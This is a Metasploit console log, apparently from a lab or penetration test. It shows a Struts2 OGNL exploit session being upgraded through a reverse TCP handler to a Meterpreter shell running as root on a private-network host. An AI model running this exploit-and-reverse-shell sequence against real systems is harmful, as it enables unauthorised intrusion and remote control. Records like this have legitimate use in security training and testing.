 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.5.135:4433
[*] Sending stage (1017704 bytes) to 192.168.5.132
[*] Meterpreter session 2 opened (192.168.5.135:4433 -> 192.168.5.132:39536) at 2024-07-15 02:33:35 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions l
Active sessions
===============
Id  Name  Type                   Information           Connection
--  ----  ----                   -----------           ----------
1         shell cmd/unix                               192.168.5.135:4444 -> 192.168.5.132:50694 (192.168.5.132)
2         meterpreter x86/linux  root @ 192.175.84.4  192.168.5.135:4433 -> 192.168.5.132:39536 (192.168.5.132)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >